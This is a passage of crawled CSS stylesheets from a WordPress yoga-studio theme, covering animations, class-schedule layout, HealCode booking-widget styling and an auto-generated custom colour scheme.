0);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes LeftToRight{0%{-webkit-transform:translate(-10%, 0);-ms-transform:translate(-10%, 0);-o-transform:translate(-10%, 0);transform:translate(-10%, 0);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;filter:alpha(opacity=100)}}@-ms-keyframes LeftToRight{0%{-webkit-transform:translate(-10%, 0);-ms-transform:translate(-10%, 0);-o-transform:translate(-10%, 0);transform:translate(-10%, 0);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;filter:alpha(opacity=100)}}@keyframes LeftToRight{0%{-webkit-transform:translate(-10%, 0);-ms-transform:translate(-10%, 0);-o-transform:translate(-10%, 0);transform:translate(-10%, 0);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes BottomToTop{0%{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);-o-transform:translate(0, 100%);transform:translate(0, 100%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes BottomToTop{0%{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);-o-transform:translate(0, 100%);transform:translate(0, 100%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;filter:alpha(opacity=100)}}@-ms-keyframes BottomToTop{0%{-webkit-transform:translate(0, 100%);-ms-transform:translate(0, 100%);-o-transform:translate(0, 100%);transform:translate(0, 100%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;filter:alpha(opacity=100)}}@keyframes BottomToTop{0%{-webkit-transform:translate(0, 10%);-ms-transform:translate(0, 10%);-o-transform:translate(0, 10%);transform:translate(0, 10%);opacity:0;filter:alpha(opacity=0)}to{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0);opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes NooFadeIn{0%{opacity:0;filter:alpha(opacity=0)}to{opacity:1;filter:alpha(opacity=100)}}@-moz-keyframes NooFadeIn{0%{opacity:0;filter:alpha(opacity=0)}to{opacity:1;filter:alpha(opacity=100)}}@-ms-keyframes NooFadeIn{0%{opacity:0;filter:alpha(opacity=0)}to{opacity:1;filter:alpha(opacity=100)}}@keyframes NooFadeIn{0%{opacity:0;filter:alpha(opacity=0)}to{opacity:1;filter:alpha(opacity=100)}}@-webkit-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{0%{background-position:40px 0}to{background-position:0 0}}@media screen and (max-width:991px){.noo-class-schedule{display:none}}.noo-responsive-schedule-wrap{padding:20px 15px;text-align:left}@media screen and (min-width:992px){.noo-responsive-schedule-wrap{display:none}}.noo-responsive-schedule-wrap a{-webkit-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.noo-responsive-schedule-wrap a:focus,.noo-responsive-schedule-wrap a:hover{outline:none;text-decoration:none}.noo-responsive-schedule-wrap .res-sche-content.overlay-loading-tripped{background-color:#eee}.noo-responsive-schedule-wrap .res-sche-navigation{position:relative;height:20px;margin:20px 0}.noo-responsive-schedule-wrap .res-sche-navigation h3{color:#454545;font-size:18px;text-transform:uppercase;font-weight:400;margin-top:5px;position:absolute;top:0px;left:50%;white-space:nowrap;-webkit-transform:translate(-50%, 0);-ms-transform:translate(-50%, 0);-o-transform:translate(-50%, 0);transform:translate(-50%, 0)}@media screen and (max-width:321px){.noo-responsive-schedule-wrap .res-sche-navigation h3{white-space:normal;font-size:14px}}.noo-responsive-schedule-wrap .res-sche-navigation .next,.noo-responsive-schedule-wrap .res-sche-navigation .prev{position:absolute;top:-40px;-webkit-border-radius:50%;border-radius:50%;border:1px solid #cf3d6f;color:#cf3d6f;width:30px;height:30px;-webkit-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-align:center}.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover{background-color:#cf3d6f;color:white}.noo-responsive-schedule-wrap .res-sche-navigation .next i,.noo-responsive-schedule-wrap .res-sche-navigation .prev i{font-size:12px;display:inline;vertical-align:baseline;line-height:16px;margin:0}.noo-responsive-schedule-wrap .res-sche-navigation .prev{left:0}.noo-responsive-schedule-wrap .res-sche-navigation .next{right:0}.noo-responsive-schedule-wrap .res-sche-navigation:last-child .next,.noo-responsive-schedule-wrap .res-sche-navigation:last-child .prev{top:40px}.noo-responsive-schedule-wrap .item-weekday{background-color:#F7F7F7;border:1px solid #eee;border-left-width:3px;border-right-width:0;padding:5px 10px;color:#333;margin:5px 0;border-left-color:#B9B7B7}.noo-responsive-schedule-wrap .item-weekday.today{background:#fcf8e3}.noo-responsive-schedule-wrap .item-day{position:relative;padding:3px 0 3px 20px;font-size:15px}.noo-responsive-schedule-wrap .item-day .category{display:block}.noo-responsive-schedule-wrap .item-day span{font-weight:600;color:#333}.noo-responsive-schedule-wrap .item-day i{font-weight:400}@media screen and (max-width:479px){.noo-responsive-schedule-wrap .item-day i{display:none}}.noo-responsive-schedule-wrap .item-day a{margin-left:10px}.noo-responsive-schedule-wrap .item-day .item-ribbon{position:absolute;top:0;left:0;height:100%;width:3px;border:1px solid #fff;border-left-width:0;border-right-width:0}.noo-responsive-schedule-wrap .item-day.fc-noo-event-mobile a{margin-left:0}.classic-schedule .noo-class-schedule-shortcode .fc-view .fc-head table .fc-resource-cell,.classic-schedule .noo-class-schedule-shortcode .fc-view .fc-head table .fc-widget-header,.classic-schedule .noo-class-schedule-shortcode .fc-view .fc-head td,.classic-schedule .noo-class-schedule-shortcode .fc-view table td{border-color:transparent!important}.classic-schedule .noo-class-schedule-shortcode .fc-view .fc-head table .fc-widget-header{visibility:hidden}

--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/themes/noo-yogi/assets/css/healcode.css
body_size: 13239
content:
/*
 * HealCode
 */
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
  border: 1px solid #dbdada;
  outline: 0;
  margin-bottom: 20px;
  width: 100%;
  height: auto;
  padding: 0.7142857142857143em 1.1428571428571428em;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 0;
}
selecttextarea,
selectinput[type="text"],
selectinput[type="password"],
selectinput[type="datetime"],
selectinput[type="datetime-local"],
selectinput[type="date"],
selectinput[type="month"],
selectinput[type="time"],
selectinput[type="week"],
selectinput[type="number"],
selectinput[type="email"],
selectinput[type="url"],
selectinput[type="search"],
selectinput[type="tel"],
selectinput[type="color"] {
  height: auto;
  line-height: auto;
}
textareatextarea,
textareainput[type="text"],
textareainput[type="password"],
textareainput[type="datetime"],
textareainput[type="datetime-local"],
textareainput[type="date"],
textareainput[type="month"],
textareainput[type="time"],
textareainput[type="week"],
textareainput[type="number"],
textareainput[type="email"],
textareainput[type="url"],
textareainput[type="search"],
textareainput[type="tel"],
textareainput[type="color"],
select[multiple]textarea,
select[multiple]input[type="text"],
select[multiple]input[type="password"],
select[multiple]input[type="datetime"],
select[multiple]input[type="datetime-local"],
select[multiple]input[type="date"],
select[multiple]input[type="month"],
select[multiple]input[type="time"],
select[multiple]input[type="week"],
select[multiple]input[type="number"],
select[multiple]input[type="email"],
select[multiple]input[type="url"],
select[multiple]input[type="search"],
select[multiple]input[type="tel"],
select[multiple]input[type="color"] {
  height: auto;
}
.healcode-widget > a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  border: 3px solid #fe6367;
  height: 41px;
  color: #fe6367;
  padding: 0 4em;
  background: transparent;
}
.healcode-widget > a:hover,
.healcode-widget > a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.healcode-widget > a:hover {
  background: #fe6367;
  color: #ffffff;
}
div.healcode div.hc_footer {
  margin-top: 50px;
}
.site div.healcode .class_list .class_description,
.site div.healcode .class_list .trainer_bio,
.site div.healcode .trainer_list .class_description,
.site div.healcode .trainer_list .trainer_bio {
  line-height: 1.7;
}
.site div.healcode {
  font-size: 14px;
}
.site div.healcode .healcode-image-area {
  margin-left: 2.142857142857143em;
}
.site div.healcode .trainer_list .trainer_teaches_link,
.site div.healcode .class_list .class_offered_link {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.site div.healcode .trainer_list .trainer_teaches_link:hover,
.site div.healcode .class_list .class_offered_link:hover,
.site div.healcode .trainer_list .trainer_teaches_link:focus,
.site div.healcode .class_list .class_offered_link:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.site div.healcode .trainer_list .trainer_teaches_link:hover,
.site div.healcode .class_list .class_offered_link:hover,
.site div.healcode .trainer_list .trainer_teaches_link:focus,
.site div.healcode .class_list .class_offered_link:focus,
.site div.healcode .trainer_list .trainer_teaches_link:active,
.site div.healcode .class_list .class_offered_link:active,
.site div.healcode .trainer_list .trainer_teaches_link.active,
.site div.healcode .class_list .class_offered_link.active,
.open > .dropdown-toggle.site div.healcode .trainer_list .trainer_teaches_link,
.open > .dropdown-toggle.site div.healcode .class_list .class_offered_link {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.site div.healcode .trainer_list .trainer_teaches_link:hover,
.site div.healcode .class_list .class_offered_link:hover,
.site div.healcode .trainer_list .trainer_teaches_link:focus,
.site div.healcode .class_list .class_offered_link:focus {
  outline: 0;
  background: #5f5f5f;
}
.site div.healcode select {
  border: 1px solid #dbdada;
  outline: 0;
  margin-bottom: 20px;
  width: 100%;
  height: auto;
  padding: 0.7142857142857143em 1.1428571428571428em;
  font-size: 14px;
  line-height: 1.5;
  border-radius: 0;
}
select.site div.healcode select {
  height: auto;
  line-height: auto;
}
textarea.site div.healcode select,
select[multiple].site div.healcode select {
  height: auto;
}
.site div.healcode .hc-birth-date > div ul,
.site div.healcode .hc-birth-date > div select {
  display: inline-block;
  width: auto;
}
.site div.healcode .hc-birth-date > div select {
  width: 30%;
}
.site div.healcode .hc_registration .hc-registration-field label {
  font-size: 100%;
}
.site div.healcode .hc_registration .note {
  font-size: 100%;
}
.site div.healcode .hc_registration .hc-label {
  margin-bottom: 5px;
}
.site div.healcode .hc_registration .liability {
  height: auto;
  max-height: 150px;
  max-width: 100%;
  overflow: auto;
}
.site div.healcode.enrollments .healcode-date-area {
  margin-bottom: 10px;
}
.site div.healcode a.hc-button,
.site div.healcode input.hc-button,
.site div.healcode .hc-actions input[type="submit"] {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  color: #ffffff;
  background-color: #fe6367;
  border-color: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin: 1.0714285714285714em 0;
}
.site div.healcode a.hc-button:hover,
.site div.healcode input.hc-button:hover,
.site div.healcode .hc-actions input[type="submit"]:hover,
.site div.healcode a.hc-button:focus,
.site div.healcode input.hc-button:focus,
.site div.healcode .hc-actions input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.site div.healcode a.hc-button:hover,
.site div.healcode input.hc-button:hover,
.site div.healcode .hc-actions input[type="submit"]:hover,
.site div.healcode a.hc-button:focus,
.site div.healcode input.hc-button:focus,
.site div.healcode .hc-actions input[type="submit"]:focus,
.site div.healcode a.hc-button:active,
.site div.healcode input.hc-button:active,
.site div.healcode .hc-actions input[type="submit"]:active,
.site div.healcode a.hc-button.active,
.site div.healcode input.hc-button.active,
.site div.healcode .hc-actions input[type="submit"].active,
.open > .dropdown-toggle.site div.healcode a.hc-button,
.open > .dropdown-toggle.site div.healcode input.hc-button,
.open > .dropdown-toggle.site div.healcode .hc-actions input[type="submit"] {
  color: #ffffff;
  background-color: #fe6367;
  border-color: #fe6367;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.site div.healcode a.hc-button:hover,
.site div.healcode input.hc-button:hover,
.site div.healcode .hc-actions input[type="submit"]:hover,
.site div.healcode a.hc-button:focus,
.site div.healcode input.hc-button:focus,
.site div.healcode .hc-actions input[type="submit"]:focus {
  outline: 0;
  background: #5f5f5f;
}
.site div.healcode.list_view div.header h1 {
  padding: 0 0 0.5em;
  margin-bottom: 1em;
}
.site div.healcode table.schedule tr th,
.site div.healcode table.enrollments tr th,
.site div.healcode table.healcode-appointments tr th,
.site div.healcode ol.enrollment_list li.cancelled div tr th {
  font-size: 12px;
}
.site div.healcode table.schedule.calendar tr th,
.site div.healcode table.enrollments.calendar tr th,
.site div.healcode table.healcode-appointments.calendar tr th,
.site div.healcode ol.enrollment_list li.cancelled div.calendar tr th {
  text-align: center;
}
.pricing-footer a {
  display: inline-block;
  margin-bottom: 0;
  font-weight: 400;
  text-align: center;
  vertical-align: middle;
  cursor: pointer;
  background-image: none;
  border: 0px solid transparent;
  white-space: nowrap;
  background: #e7e7e7;
  text-transform: uppercase;
  padding: 0.7142857142857143em 3em;
  font-size: 14px;
  line-height: 1.7;
  border-radius: 0;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-transition: border-color color 0.2s ease;
  -o-transition: border-color color 0.2s ease;
  transition: border-color color 0.2s ease;
  width: 100%;
  background: #5f5f5f;
  color: #ffffff;
  padding: 1.1428571428571428em 1.7142857142857142em;
}
.pricing-footer a:hover,
.pricing-footer a:focus {
  outline: 0;
  background: #5f5f5f;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.pricing-footer a:hover,
.pricing-footer a:focus {
  background: #fe6367;
  color: #ffffff;
}
div.healcode.schedule .date_links .healcode-previous a,
div.healcode.schedule .date_links .healcode-next a,
div.healcode.schedule .date_links .healcode-today a {
  border-radius: 0!important;
  background: #5f5f5f;
  padding: 10px 30px;
}
@media (max-width: 767px) {
  div.healcode.schedule .date_links .healcode-previous a,
  div.healcode.schedule .date_links .healcode-next a,
  div.healcode.schedule .date_links .healcode-today a {
    padding: 10px 15px;
  }
}
div.healcode.schedule.mindbody_classic {
  border: 0;
}
div.healcode.schedule.mindbody_classic .schedule_header {
  background: #ebeeef;
  border: 0;
  border-color: #fff!important;
}
div.healcode.schedule.mindbody_classic .schedule_header th {
  border: 0;
  background: #ebeeef;
  padding: 15px 30px;
}
div.healcode.schedule.mindbody_classic tr {
  border: 0;
}
div.healcode.schedule.mindbody_classic tr.odd td {
  background-color: #fff;
}
div.healcode.schedule.mindbody_classic tr.even td {
  background-color: #f5f5f5;
}
div.healcode.schedule.mindbody_classic tr td {
  border: 0;
  border-top: 0;
  vertical-align: middle;
}
div.healcode.schedule.list_view .schedule_list .schedule_item {
  border-top: 0;
  border-bottom: 0;
  padding: 10px 2.142857142857143em;
  line-height: 2em;
}
div.healcode.schedule.list_view .schedule_list .schedule_item .signup {
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  top: 50%;
  height: 100%;
}
div.healcode.schedule.list_view .schedule_list .schedule_item .signup a {
  margin: 2.5em 0;
  vertical-align: middle;
  padding: 0.7em 1em;
}
@media (max-width: 767px) {
  div.healcode.schedule.list_view .schedule_list .schedule_item .signup {
    position: static;
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0);
    margin-top: 0;
  }
  div.healcode.schedule.list_view .schedule_list .schedule_item .signup a {
    margin: 1em 0;
  }
}
div.healcode.schedule.list_view .schedule_list .schedule_header {
  border-top: 0;
  padding: 5px 2.142857142857143em;
  background: #ebeeef;
  padding: 10px 30px!important;
  color: #000;
}
@media (max-width: 767px) {
  div.healcode.schedule.list_view div.filters .checkboxes input {
    margin-bottom: 0.5em;
  }
}
.appointments .button {
  background: transparent;
  padding-left: 0;
}
.appointments .button:hover {
  background: transparent;
}
.appointments .button a.hc-button {
  padding: 0.5 1.5em;
  width: 150px;
  text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://bstudios.my/wp-content/uploads/noo_yogi/custom.css
body_size: 15344
content:
/* This custom.css file is automatically generated each time admin update Customize settings.
Therefore, please DO NOT CHANGE ANYTHING as your changes will be lost.
@NooTheme */body{color:#5f5f5f;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{color:#fcdee0;}input[type="radio"]:checked:before{background:#fcdee0;}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{border-color:#fcdee0;}a{color:#5f5f5f;}a:hover,a:focus,.text-primary,a.text-primary:hover,.noo-page-heading .noo-page-breadcrumb ul li a:hover{color:#fcdee0;}.btn-default:hover,.btn-default:focus,.btn-default:active,.btn-default.active,.open > .dropdown-toggle.btn-default,.bg-primary,.btn-default:hover{background-color:#fcdee0;border-color:#fcdee0;}a.bg-primary:hover{background-color:#f6989e;}.bg-primary-overlay{background:rgba(252,222,224,0.90);}.custom-title-home{background-position:inherit;padding-top:55px;}.custom-title-home-center{background-position:top center;padding-top:55px;}.noo-menu li > a{color:;}.noo-menu li > a:hover,.noo-menu li > a:active,.noo-menu li.current-menu-item > a{color:#fcdee0;}body.page-menu-white .navbar:not(.navbar-fixed-top) .navbar-nav > li.current-menu-item > a,body.page-menu-white .navbar:not(.navbar-fixed-top) .navbar-nav > li.current-menu-parent > a,body.page-menu-white .navbar:not(.navbar-fixed-top) .navbar-nav > li.active > a,body.page-menu-white .navbar:not(.navbar-fixed-top) .navbar-nav > li > a:hover,.navbar-nav li > a:hover,.navbar-nav li > a:focus,.navbar-nav li:hover > a,.navbar-nav li.sfHover > a,.navbar-nav > li.current-menu-item > a,.navbar-nav > li.current-menu-parent > a{color:#fcdee0;}@media (min-width:992px){.navbar-fixed-top.navbar-shrink .navbar-nav > li > a:hover,.navbar-fixed-top.navbar-shrink .navbar-nav > li.current-menu-item > a,.navbar-fixed-top.navbar-shrink .navbar-nav > li.current-menu-parent > a,.navbar-fixed-top.navbar-shrink .navbar-nav > li.active > a{color:#fcdee0;}}.navbar-nav > li > a:before{background:#fcdee0;}.navbar-fixed-top .navbar-brand,body.page-menu-center-vertical:not(.boxed-layout) .navbar.navbar-default:not(.navbar-fixed-top) .navbar-brand{background:transparent;}@media (min-width:992px){.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu{background:#5f5f5f;}.navbar-default .navbar-nav.sf-menu > li > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-center > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-right > ul.sub-menu:before,.navbar-nav.sf-menu > li.align-left > ul.sub-menu:before,.navbar-nav.sf-menu > li.full-width.sfHover > a:before{border-bottom-color:#fcdee0;}}.navbar-nav ul.sub-menu li > a:hover,.navbar-nav ul.sub-menu li > a:focus,.navbar-nav ul.sub-menu li:hover > a,.navbar-nav ul.sub-menu li.sfHover > a,.navbar-nav ul.sub-menu li.current-menu-item > a,.navbar-nav .cat-mega-content .cat-mega-extra .cat-mega-extra-item h3 a:hover,.navbar-nav .cat-mega-content .cat-mega-extra .cat-mega-extra-item h3 a:focus{background:#fac7ca;}.hentry.format-quote a:hover,.hentry.format-link a:hover,.navbar-right .member-links a:hover{color:#fcdee0!important;}.loadmore-loading span{background:#fcdee0;}.noo-social a:hover,.single .hentry .noo-social a:hover,.single .hentry .noo-social a:focus{background:#fcdee0;border-color:#fcdee0;}.noo_rating_point,.button-social.box,.noo-recent-news .loop-item-featured a:hover:before{background:rgba(252,222,224,0.50);}.rating_item .rating-slider-range .ui-slider-range{background:#fcdee0;}h2.comments-title span,.comment-reply-link:hover,.comment-author a:hover,.comments-title span{color:#fcdee0;}.ispostauthor{background:#fcdee0;}.noo-slider .slider-control{background:#fcdee0;}.standard-blog .rated_count{background:rgba(252,222,224,0.50);}.read-more:hover,.read-more:focus{color:#fcdee0;}.content-meta > span > a:hover,.hentry.format-quote a:hover,.hentry.format-link a:hover,.single .hentry.format-quote .content-title:hover,.single .hentry.format-link .content-title:hover,.single .hentry.format-quote a:hover,.single .hentry.format-link a:hover,.sticky h2.content-title:before{color:#fcdee0;}.content-thumb:before{background:#fcdee0;}.entry-tags,.entry-tags a,.author-connect .connect-button{color:#fcdee0;}.post-navigation .prev-post h4:hover,.post-navigation .next-post h4:hover,.post-navigation .prev-post h4:focus,.post-navigation .next-post h4:focus,.post-navigation .prev-post h4:hover a,.post-navigation .next-post h4:hover a,.post-navigation .prev-post h4:focus a,.post-navigation .next-post h4:focus a{color:#fcdee0;}.pagination .page-numbers.current,.pagination a.page-numbers:hover{border-color:#fcdee0;background:#fcdee0;}.content-social a:hover{color:#fcdee0;border-color:#fcdee0;}#loader,#loader:before,#loader:after{border-top-color:#fcdee0;}@keyframes preload_audio_wave{0% {height:5px;transform:translateY(0px);background:#fcdee0;}25% {height:30px;transform:translateY(15px);background:#fcdee0;}50% {height:5px;transform:translateY(0px);background:#fcdee0;}100% {height:5px;transform:translateY(0px);background:#fcdee0;}}@-webkit-keyframes preload_audio_wave{0% {height:5px;-webkit-transform:translateY(0px);background:#fcdee0;}25% {height:30px;-webkit-transform:translateY(15px);background:#fcdee0;}50% {height:5px;-webkit-transform:translateY(0px);background:#fcdee0;}100% {height:5px;-webkit-transform:translateY(0px);background:#fcdee0;}}@-moz-keyframes preload_audio_wave{0% {height:5px;-moz-transform:translateY(0px);background:#fcdee0;}25% {height:30px;-moz-transform:translateY(15px);background:#fcdee0;}50% {height:5px;-moz-transform:translateY(0px);background:#fcdee0;}100% {height:5px;-moz-transform:translateY(0px);background:#fcdee0;}}@keyframes preload_audio_wave{0% {height:5px;transform:translateY(0px);background:#fcdee0;}25% {height:30px;transform:translateY(15px);background:#fcdee0;}50% {height:5px;transform:translateY(0px);background:#fcdee0;}100% {height:5px;transform:translateY(0px);background:#fcdee0;}}.wigetized .widget ul li a:hover,.wigetized .widget ol li a:focus,.wigetized .widget ul li a:hover,.wigetized .widget ol li a:focus{color:#fcdee0;}.btn-primary,.wpcf7-submit,.form-submit input[type="submit"],.widget_newsletterwidget .newsletter-submit{background-color:#fcdee0;border-color:#fcdee0;}.btn-darker:hover,.btn-darker:focus,.button:hover,.button:focus,.form-submit input[type="submit"]:hover,.form-submit input[type="submit"]:focus{border-color:#fcdee0;background:#fcdee0;}.btn-primary:hover,.btn-primary:focus,.widget_newsletterwidget .newsletter-submit:hover,.widget_newsletterwidget .newsletter-submit:focus{background:#5f5f5f;}.noo-post-navi .noo_slider_prev:hover,.noo-post-navi .noo_slider_next:hover,.noo-post-navi .noo_slider_prev:focus,.noo-post-navi .noo_slider_next:focus{background-color:#fcdee0;}.pagination .page-numbers.current{background-color:#fcdee0;}.btn-primary.pressable{-webkit-box-shadow:0 4px 0 0 #f6989e,0 4px 9px rgba(0,0,0,0.75) !important;box-shadow:0 4px 0 0  #f6989e,0 4px 9px rgba(0,0,0,0.75) !important;}.btn-link,.btn.btn-white:hover,.wpcf7-submit.btn-white:hover,.widget_newsletterwidget .newsletter-submit.btn-white:hover{color:#5f5f5f;}.btn-link:hover,.btn-link:focus{color:#fcdee0;}.footer-top .noo-social a:hover{border-color:#fcdee0;background:#fcdee0;}.contact-register .contact-register-header{background:#fcdee0;}.contact-register .contact-register-header .arrow:after{border-top:80px solid #fcdee0;}.custom-title,.custom-title-home,.custom-title-home-center,.noo-sidebar .widget-title,.noo-page-heading .page-title,.single-noo_class .related-class .related-title,.noo-event .noo_event_map .event-info h5,.noo-event .noo_event_map .noo-pricing-table .event-info h5,.single-noo_class .noo_class .timetable_week .day,.single-noo_class .noo_class .timetable_week .res-sche-content .item-weekday,.trainer-content .content .content-title{color:#fcdee0;}.custom-title:before,.custom-title-home:before,.custom-title-home-center:before,.noo-sidebar .widget-title:before,.noo-page-heading .page-title:before,.single-noo_class .related-class .related-title:before,.noo-event .noo_event_map .event-info h5:before,.noo-event .noo_event_map .noo-pricing-table .event-info h5:before,.trainer-content .content .content-title:before{background:#fcdee0;}.noo-sc-testimonial .testimonial-quote ul li .name{color:#fcdee0;}.noo-sc-testimonial .testimonial-author ul li:after{background:#fcdee0;}.our-services > div:hover .noo-icon,.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a .icon,.videos.posts-loop .video .loop-item-wrap .loop-item-content .icon,.posts-loop.slider .loop-thumb-content .carousel-indicators li.active,.noo-trainers .hentry .trainer-item-wrap .content-wrap .trainer-category:before,.noo-trainers .hentry .trainer-item-wrap:hover,.noo-recent-news .item-featured .icon,.noo-recent-class .noo-rn-content.info_overlay .item-wrap:hover .item-title,.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-header{background:#fcdee0;}.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-header .arrow:after{border-top-color:#fcdee0;}.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .btn:hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .btn:focus,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit:hover,.noo-pricing-table .noo-pricing-column .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit:focus,.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .btn,.noo-pricing-table .noo-pricing-column.featured .pricing-content .pricing-footer .widget_newsletterwidget .newsletter-submit{background:#fcdee0;}.videos.posts-loop .loop-thumb .loop-thumb-content .carousel-inner .item > a,.testimonial-content:before,.noo-menu-item-cart .noo-minicart .minicart-body .cart-product .cart-product-details .cart-product-title a:hover,.noo-recent-news .item-title a:hover,.noo-recent-news .read-more:hover,.noo-recent-news .read-more:focus{color:#fcdee0;}.recent-tweets li a{color:#fcdee0!important;}.custom-footer .footer-social a:hover{background:#fcdee0;border-color:#fcdee0;}.posts-loop .loop-item-category,.posts-loop .posts-loop-title a.active,.posts-loop .loop-item-category a,input[type="checkbox"]:checked:before{color:#fcdee0;}.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:focus,.noo-class-schedule-shortcode .fc-toolbar .fc-button:hover{background:#fcdee0 !important;color:#fff !important;}.noo-responsive-schedule-wrap .res-sche-navigation .prev:focus,.noo-responsive-schedule-wrap .res-sche-navigation .next:focus,.noo-responsive-schedule-wrap .res-sche-navigation .prev:hover,.noo-responsive-schedule-wrap .res-sche-navigation .next:hover,.noo-class-schedule .class-schedule-filter ul li a.selected,.noo-class-schedule .class-schedule-filter ul li a:hover,.noo-class-schedule .class-schedule-filter ul li a.active{background:#fcdee0;border-color:#fcdee0;}.noo-class-schedule .fc-toolbar .fc-left .fc-state-default:hover,.noo-class-schedule .fc-toolbar .fc-right .fc-state-default:hover,.noo-class-schedule .fc-toolbar .fc-left .fc-state-default:focus,.noo-class-schedule 